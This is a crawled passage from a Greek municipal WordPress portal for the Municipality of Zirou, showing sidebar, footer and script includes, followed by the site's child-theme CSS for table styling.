	</nav></div></section><section id="em_widget-2" class="widget widget_em_widget g1-widget--cssclass"><header><h3 class="widgettitle">Εκδηλώσεις</h3></header><ul><li>No events</li></ul></section><section id="em_calendar-2" class="widget widget_em_calendar g1-widget--cssclass"><header><h3 class="widgettitle">Εκδηλώσεις</h3></header><div id="em-calendar-125" class="em-calendar-wrapper"><table class="em-calendar">
	<thead>
		<tr>
			<td><a class="em-calnav em-calnav-prev" href="/2017/12/08/%CE%AD%CE%B3%CE%B9%CE%BD%CE%B1%CE%BD-%CF%84%CE%B1-%CE%B5%CE%B3%CE%BA%CE%B1%CE%AF%CE%BD%CE%B9%CE%B1-%CF%84%CE%BF%CF%85-%CE%BA%CE%BF%CE%B9%CE%BD%CF%89%CE%BD%CE%B9%CE%BA%CE%BF%CF%8D-%CF%80%CE%B1%CE%BD/?ajaxCalendar=1&#038;mo=12&#038;yr=2025" rel="nofollow">&lt;&lt;</a></td>
			<td class="month_name" colspan="5">Ιαν 2026</td>
			<td><a class="em-calnav em-calnav-next" href="/2017/12/08/%CE%AD%CE%B3%CE%B9%CE%BD%CE%B1%CE%BD-%CF%84%CE%B1-%CE%B5%CE%B3%CE%BA%CE%B1%CE%AF%CE%BD%CE%B9%CE%B1-%CF%84%CE%BF%CF%85-%CE%BA%CE%BF%CE%B9%CE%BD%CF%89%CE%BD%CE%B9%CE%BA%CE%BF%CF%8D-%CF%80%CE%B1%CE%BD/?ajaxCalendar=1&#038;mo=2&#038;yr=2026" rel="nofollow">&gt;&gt;</a></td>
		</tr>
	</thead>
	<tbody>
		<tr class="days-names">
			<td>Δ</td><td>Τ</td><td>Τ</td><td>Π</td><td>Π</td><td>Σ</td><td>Κ</td>
		</tr>
		<tr>
							<td class="eventless-pre">
										29									</td>
								<td class="eventless-pre">
										30									</td>
								<td class="eventless-pre">
										31									</td>
								<td class="eventless">
										1									</td>
								<td class="eventless">
										2									</td>
								<td class="eventless">
										3									</td>
								<td class="eventless">
										4									</td>
				</tr><tr>				<td class="eventless">
										5									</td>
								<td class="eventless">
										6									</td>
								<td class="eventless">
										7									</td>
								<td class="eventless">
										8									</td>
								<td class="eventless">
										9									</td>
								<td class="eventless">
										10									</td>
								<td class="eventless">
										11									</td>
				</tr><tr>				<td class="eventless">
										12									</td>
								<td class="eventless">
										13									</td>
								<td class="eventless">
										14									</td>
								<td class="eventless">
										15									</td>
								<td class="eventless">
										16									</td>
								<td class="eventless">
										17									</td>
								<td class="eventless">
										18									</td>
				</tr><tr>				<td class="eventless">
										19									</td>
								<td class="eventless">
										20									</td>
								<td class="eventless-today">
										21									</td>
								<td class="eventless">
										22									</td>
								<td class="eventless">
										23									</td>
								<td class="eventless">
										24									</td>
								<td class="eventless">
										25									</td>
				</tr><tr>				<td class="eventless">
										26									</td>
								<td class="eventless">
										27									</td>
								<td class="eventless">
										28									</td>
								<td class="eventless">
										29									</td>
								<td class="eventless">
										30									</td>
								<td class="eventless">
										31									</td>
								<td class="eventless-post">
										1									</td>
						</tr>
	</tbody>
</table></div></section>	</div>
	<div class="g1-background">
        <div></div>
	</div>	
</div>
<!-- END: #secondary -->
            </div>
            <!-- END #g1-content-area -->
                    </div>

        <div class="g1-background">
</div>	</div>
	<!-- END #g1-content -->	

	
    
	<!-- BEGIN #g1-preheader -->
	<aside id="g1-preheader" class="g1-preheader">
        <div class="g1-layout-inner">
            
            <!-- BEGIN #g1-preheader-bar -->
            <div id="g1-preheader-bar" class="g1-meta">
                                <nav id="g1-secondary-nav">
                    <a id="g1-secondary-nav-switch" href="#"></a>
                                    </nav>
                
                
                                                <div class="g1-searchbox g1-searchbox--small g1-searchbox--wide-narrow">
                    <a class="g1-searchbox__switch" href="#">
                        <div class="g1-searchbox__arrow"></div>
                        <strong>&nbsp;</strong>
                    </a>
                    <form method="get" id="searchform" action="http://www.1535.syzefxis.gov.gr" role="search">
    <div class="g1-outer">
        <div class="g1-inner">
            <input type="text" value="" name="s" id="s" size="15" placeholder="Αναζήτηση..." />
            <div class="g1-form-actions">
                <input id="searchsubmit" class="g1-no-replace" type="submit" value="Αναζήτηση" />
            </div>
        </div>
    </div>
</form>
                </div>
                
                <style type="text/css" scoped="scoped">.g1-social-icon--facebook { background-color:#3B5998; }
.g1-social-icon--linkedin { background-color:#007FB1; }
.g1-social-icon--twitter { background-color:#39A9E0; }
.g1-social-icon--youtube { background-color:#CD332D; }
</style><div id="g1-social-icons-1" class="g1-social-icons g1-social-icons--list-horizontal g1-social-icons--24 g1-social-icons--icon"><ul><li><a class="g1-new-window " href="https://www.facebook.com/profile.php?id=100009414196968" rel="nofollow"><span class="g1-social-icon g1-social-icon--facebook"><img src="http://www.1535.syzefxis.gov.gr/wp-content/plugins/g1-social-icons/images/facebook/facebook-48.png" alt="facebook" width="24" height="24" /></span></a></li><li><a class="g1-new-window " href="http://gr.linkedin.com/in/dimoszirou" rel="nofollow"><span class="g1-social-icon g1-social-icon--linkedin"><img src="http://www.1535.syzefxis.gov.gr/wp-content/plugins/g1-social-icons/images/linkedin/linkedin-48.png" alt="linkedin" width="24" height="24" /></span></a></li><li><a class="g1-new-window " href="https://twitter.com/dimos_zirou" rel="nofollow"><span class="g1-social-icon g1-social-icon--twitter"><img src="http://www.1535.syzefxis.gov.gr/wp-content/plugins/g1-social-icons/images/twitter/twitter-48.png" alt="twitter" width="24" height="24" /></span></a></li><li><a class="g1-new-window " href="https://www.youtube.com/channel/UCf-5slDWxuNAxtO0PW9jxgA" rel="nofollow"><span class="g1-social-icon g1-social-icon--youtube"><img src="http://www.1535.syzefxis.gov.gr/wp-content/plugins/g1-social-icons/images/youtube/youtube-48.png" alt="youtube" width="24" height="24" /></span></a></li></ul></div>            </div>
            <!-- END #g1-preheader-bar -->

                        <!-- BEGIN #g1-preheader-widget-area -->
            <div id="g1-preheader-widget-area">
                                <div class="g1-grid">
                                                                <div class="g1-column g1-one-fourth">
                                                    </div>
                                            <div class="g1-column g1-one-fourth">
                                                    </div>
                                            <div class="g1-column g1-one-fourth">
                                                    </div>
                                            <div class="g1-column g1-one-fourth">
                                                    </div>
                                    </div>
                            </div>
            <!-- END #g1-preheader-widget-area -->
            
                    </div><!-- .g1-inner -->

        <div class="g1-background">
</div>	</aside>
	<!-- END #g1-preheader -->	
	
	

	<!-- BEGIN #g1-prefooter -->
<aside id="g1-prefooter" class="g1-prefooter">
            
                <!-- BEGIN #g1-prefooter-widget-area -->
        <div  id="g1-prefooter-widget-area" class="g1-layout-inner">
                        <div class="g1-grid">
                                                <div class="g1-column g1-one-fourth">
                    <section id="text-2" class="widget widget_text g1-widget--cssclass"><header><h3 class="widgettitle">Δήμος Ζηρού</h3></header>			<div class="textwidget">Ο Δήμος Ζηρού δημιούργησε αυτό το Portal με χρηματοδότηση από την Ευρωπαϊκή Ένωση.</div>
		</section>                </div>
                                <div class="g1-column g1-one-fourth">
                    <section id="text-3" class="widget widget_text g1-widget--cssclass"><header><h3 class="widgettitle">Επικοινωνία</h3></header>			<div class="textwidget"><i id="icon-1" class="g1-icon g1-icon--none g1-icon--small g1-icon--inherit  fa fa-phone"></i> 26833 60600 <br />
<i id="icon-2" class="g1-icon g1-icon--none g1-icon--small g1-icon--inherit  fa fa-envelope"></i>gramm.dzirou@gmail.com <br />
<i id="icon-3" class="g1-icon g1-icon--none g1-icon--small g1-icon--inherit  fa fa-print"></i> 26830 24667  <br />
<i id="icon-4" class="g1-icon g1-icon--none g1-icon--small g1-icon--inherit  fa fa-map-marker"></i> Πλατεία Γεννηματά <br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;48200, Φιλιππιάδα</div>
		</section>                </div>
                                <div class="g1-column g1-one-half">
                    <section id="text-4" class="widget widget_text g1-widget--cssclass"><header><h3 class="widgettitle">Ηλεκτρονικές Υπηρεσίες</h3></header>			<div class="textwidget"><ul class="g1-grid"><li class="g1-column g1-one-half g1-valign-top">


<ul id="g1-list-1" class="g1-list--icon g1-list--none ">
	<li><i class="fa fa-plus g1-list__icon"></i><a href="http://www.1535.syzefxis.gov.gr/wp-login.php">Σύνδεση</a></li>
	<li><i class="fa fa-plus g1-list__icon"></i><a title="Register" href="http://www.1535.syzefxis.gov.gr/register/">Εγγραφή</a></li>
	<li><i class="fa fa-plus g1-list__icon"></i><a title="Υποβολή παραπόνων" href="http://www.1535.syzefxis.gov.gr/%cf%85%cf%80%ce%bf%ce%b2%ce%bf%ce%bb%ce%ae-%cf%80%ce%b1%cf%81%ce%b1%cf%80%cf%8c%ce%bd%cf%89%ce%bd/">Υποβολή Παραπόνων</a></li>
	<li><i class="fa fa-plus g1-list__icon"></i><a title="Έργα του Δήμου" href="http://www.1535.syzefxis.gov.gr/%ce%b5%cf%81%ce%b3%ce%b1/">Έργα του Δήμου</a></li>
	<li><i class="fa fa-plus g1-list__icon"></i><a title="Υπηρεσίες ΑμεΑ" href="http://www.1535.syzefxis.gov.gr/%cf%85%cf%80%ce%b7%cf%81%ce%b5%cf%83%ce%af%ce%b5%cf%82-%ce%b1%ce%bc%ce%b5%ce%b1/">Υπηρεσίες ΑμεΑ</a></li>
	<li><i class="fa fa-plus g1-list__icon"></i><a title="Προσφορά &amp; Εύρεση Εργασίας" href="http://www.1535.syzefxis.gov.gr/%cf%80%cf%81%ce%bf%cf%83%cf%86%ce%bf%cf%81%ce%ac-%ce%b5%cf%8d%cf%81%ce%b5%cf%83%ce%b7-%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%af%ce%b1%cf%82/">Προσφορά και Εύρεση Εργασίας</a></li>
	<li><i class="fa fa-plus g1-list__icon"></i><a href="http://www.1535.syzefxis.gov.gr/category/%ce%b8%ce%b5%ce%bc%ce%b1%cf%84%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1-%ce%b4%ce%b7%ce%bc%ce%bf%cf%84%ce%b9%ce%ba%cf%8e%ce%bd-%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%af%cf%89%ce%bd/">Θεματολογία Δ.Σ.</a></li>
</ul>

</li><!-- -->
<li class="g1-column g1-one-half g1-valign-top">


<ul id="g1-list-2" class="g1-list--icon g1-list--none ">
	<li><i class="fa fa-plus g1-list__icon"></i><a href="http://www.1535.syzefxis.gov.gr/?p=2106">Ηλεκτρονική Διαβούλευση</a></li>
	<li><i class="fa fa-plus g1-list__icon"></i><a href="http://www.1535.syzefxis.gov.gr/?p=11108">Προτεραιότητα Έργων του Δήμου</a></li>
	<li><i class="fa fa-plus g1-list__icon"></i><a title="Ζωντανή Μετάδοση Δ.Σ." href="http://www.1535.syzefxis.gov.gr/%ce%b6%cf%89%ce%bd%cf%84%ce%b1%ce%bd%ce%ae-%ce%bc%ce%b5%cf%84%ce%ac%ce%b4%ce%bf%cf%83%ce%b7-%ce%b4-%cf%83/">Ζωντανή Μετάδοση Δ.Σ.</a></li>
	<li><i class="fa fa-plus g1-list__icon"></i><a title="Παρακολούθηση Παρελθουσών Συνεδριάσεων" href="http://www.1535.syzefxis.gov.gr/%cf%80%ce%b1%cf%81%ce%b1%ce%ba%ce%bf%ce%bb%ce%bf%cf%8d%ce%b8%ce%b7%cf%83%ce%b7-%cf%80%ce%b1%cf%81%ce%b5%ce%bb%ce%b8%ce%bf%cf%85%cf%83%cf%8e%ce%bd-%cf%83%cf%85%ce%bd%ce%b5%ce%b4%cf%81%ce%b9%ce%ac-2/">Παρελθούσες Συνεδριάσεις</a></li>
	<li><i class="fa fa-plus g1-list__icon"></i><a title="Θεματικός Χάρτης" href="http://www.1535.syzefxis.gov.gr/%ce%b8%ce%b5%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%cf%8c%cf%82-%cf%87%ce%ac%cf%81%cf%84%ce%b7%cf%82-2/">Θεματικός Χάρτης</a></li>
	<li><i class="fa fa-plus g1-list__icon"></i><a title="Εκδηλώσεις του Δήμου" href="http://www.1535.syzefxis.gov.gr/%ce%b5%ce%ba%ce%b4%ce%b7%ce%bb%cf%8e%cf%83%ce%b5%ce%b9%cf%82-%cf%84%ce%bf%cf%85-%ce%b4%ce%ae%ce%bc%ce%bf%cf%85/">Εκδηλώσεις του Δήμου</a></li>
</ul>


</li><!-- --></ul>
</div>
		</section>                </div>
                            </div>
                    </div>
        <!-- END #g1-prefooter-widget-area -->
        
            <div class="g1-background">
</div></aside>
<!-- END #g1-prefooter -->
	
		
	<!-- BEGIN #g1-footer -->
	<footer id="g1-footer" class="g1-footer" role="contentinfo">
            
            <!-- BEGIN #g1-footer-area -->
            <div id="g1-footer-area" class="g1-layout-inner">
                <nav id="g1-footer-nav">
                    <ul id="g1-footer-nav-menu" class=""><li id="menu-item-2024" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2024"><a href="http://www.1535.syzefxis.gov.gr">Αρχική</a></li>
<li id="menu-item-11340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11340"><a href="http://www.1535.syzefxis.gov.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1-2/">Επικοινωνία</a></li>
</ul>                </nav>
                <p id="g1-footer-text">Powered by infoδημ developed by morphix</p>
            </div>
            <!-- END #g1-footer-area -->

            
        <div class="g1-background">
</div>	</footer>
	<!-- END #g1-footer -->

            <a href="#page" id="g1-back-to-top">Επιστροφή στην κορυφή</a>
    	
	</div>
<!-- END #page -->
<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type="text/javascript" id="g1_main-js-extra">
/* <![CDATA[ */
var g1Theme = {"uri":"http:\/\/www.1535.syzefxis.gov.gr\/wp-content\/themes\/3clicks"};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-content/themes/3clicks/js/main.js?ver=3.10" id="g1_main-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-content/themes/3clicks/js/jquery.touchSwipe/jquery.touchSwipe.min.js?ver=3.10" id="jquery.touchSwipe-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-content/themes/3clicks/js/galleria/galleria-1.2.9.min.js?ver=3.10" id="galleria-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-content/themes/3clicks/js/galleria/themes/classic/galleria.classic.js?ver=3.10" id="galleria_theme-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-content/themes/3clicks/lib/g1-simple-sliders/js/g1-simple-sliders.js?ver=1.0.0" id="g1_simple_sliders-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-includes/js/comment-reply.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-content/themes/3clicks/js/jquery-metadata/jquery.metadata.js?ver=3.10" id="metadata-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-content/themes/3clicks/js/easing/jquery.easing.1.3.js?ver=3.10" id="easing-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-content/themes/3clicks/js/breakpoints/breakpoints.js?ver=3.10" id="breakpoints-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-content/themes/3clicks/js/carouFredSel/jquery.carouFredSel-6.2.1-packed.js?ver=3.10" id="caroufredsel-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-content/themes/3clicks/js/jquery-waypoints/waypoints.min.js?ver=3.10" id="jquery.waypoints-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-content/themes/3clicks/js/skrollr/skrollr.min.js?ver=0.5.14" id="skrollr-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-content/themes/3clicks/js/jquery.magnific-popup/jquery.magnific-popup.min.js?ver=3.10" id="jquery.magnific-popup-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-content/themes/3clicks/js/jquery.smoothscroll/jquery.smoothscroll.js?ver=3.10" id="jquery.smoothscroll-js"></script>
<script type="text/javascript" src="http://www.1535.syzefxis.gov.gr/wp-content/themes/morphix/modifications.js?ver=6.7.4" id="g1_child_main-js"></script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.1535.syzefxis.gov.gr/wp-content/themes/morphix/style.css?ver=6.7.4
body_size: 2647
content:
@import url(https://fonts.googleapis.com/css?family=Open+Sans:700,300,600,400&subset=latin,greek);
/*
Theme Name:     3clicks Child Theme
Theme URI:      http://3clicks.bringthepixel.com
Description:    Got questions? Visit our <a href="http://bringthepixel.com/support/">support forum</a>.
Author:         bring the pixel
Author URI:     http://www.bringthepixel.com/
Template:       3clicks
Version:        1.0
Tags:           flexible-width, custom-colors, custom-menu, featured-images, post-formats, theme-options, threaded-comments, translation-ready
*/

/* Place all your CSS modifications below */

table {
		overflow:hidden;
		border:1px solid #d3d3d3;
		background:#fefefe;
		width:98%;/*70%*/
		margin:5% auto 0;
		-moz-border-radius:5px; /* FF1+ */
		-webkit-border-radius:5px; /* Saf3-4 */
		border-radius:5px;
		-moz-box-shadow: 0 0 4px rgba(0, 0, 0, 0.2);
		-webkit-box-shadow: 0 0 4px rgba(0, 0, 0, 0.2);
	}
	
	th, td {padding:18px 28px 18px; text-align:center; }
	
	th {padding-top:22px; text-shadow: 1px 1px 1px #fff; background:#e8eaeb;}
	
	td {border-top:1px solid #e0e0e0; border-right:1px solid #e0e0e0;}
	
	tr.odd-row td {background:#f6f6f6;}
	
	td.first, th.first {text-align:left}
	
	td.last {border-right:none;}
	
	/*
	Background gradients are completely unnecessary but a neat effect.
	*/
	
	td {
		background: -moz-linear-gradient(100% 25% 90deg, #fefefe, #f9f9f9);
		background: -webkit-gradient(linear, 0% 0%, 0% 25%, from(#f9f9f9), to(#fefefe));
	}
	
	tr.odd-row td {
		background: -moz-linear-gradient(100% 25% 90deg, #f6f6f6, #f1f1f1);
		background: -webkit-gradient(linear, 0% 0%, 0% 25%, from(#f1f1f1), to(#f6f6f6));
	}
	
	th {
		background: -moz-linear-gradient(100% 20% 90deg, #e8eaeb, #ededed);
		background: -webkit-gradient(linear, 0% 0%, 0% 20%, from(#ededed), to(#e8eaeb));
	}
	
	/*
	I know this is annoying, but we need additional styling so webkit will recognize rounded corners on background elements.
	Nice write up of this issue: http://www.onenaught.com/posts/266/css-inner-elements-breaking-border-radius
	
	And, since we've applied the background colors to td/th element because of IE, Gecko browsers also need it.
	*/
	
	tr:first-child th.first {
		-moz-border-radius-topleft:5px;
		-webkit-border-top-left-radius:5px; /* Saf3-4 */
	}
	
	tr:first-child th.last {
		-moz-border-radius-topright:5px;
		-webkit-border-top-right-radius:5px; /* Saf3-4 */
	}
	
	tr:last-child td.first {
		-moz-border-radius-bottomleft:5px;
		-webkit-border-bottom-left-radius:5px; /* Saf3-4 */
	}
	
	tr:last-child td.last {
		-moz-border-radius-bottomright:5px;
		-webkit-border-bottom-right-radius:5px; /* Saf3-4 */
	}